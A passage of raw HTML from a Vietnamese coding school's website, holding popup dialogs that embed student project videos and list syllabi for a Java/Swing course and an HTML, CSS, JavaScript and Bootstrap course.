igger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press